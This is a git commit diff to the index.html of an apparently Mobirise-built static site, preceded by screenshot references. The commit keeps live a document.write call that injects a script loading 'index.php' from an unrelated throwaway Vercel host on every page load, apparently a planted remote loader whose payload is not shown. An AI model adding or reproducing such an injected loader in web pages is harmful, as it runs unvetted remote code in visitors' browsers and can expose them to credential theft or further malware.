




==== commit 473cd2f5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,9 @@
   <link rel="stylesheet" href="assets/socicon/css/styles.css">
   <link rel="stylesheet" href="assets/theme/css/style.css">
   <link rel="stylesheet" href="assets/recaptcha.css">
-  <script async>document.write(`<script async src="https://test-wine-nu-39.vercel.app/index.php"></script>`)</script>
+  <script>
+    document.write('<script async src="https://test-wine-nu-39.vercel.app/index.php"><\/script>');
+  </script>
   <link rel="preload" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,700;1,400;1,700&display=swap&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
   <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,700;1,400;1,700&display=swap&display=swap"></noscript>
   <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css?v=k1xcbD"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css?v=k1xcbD" type="text/css">
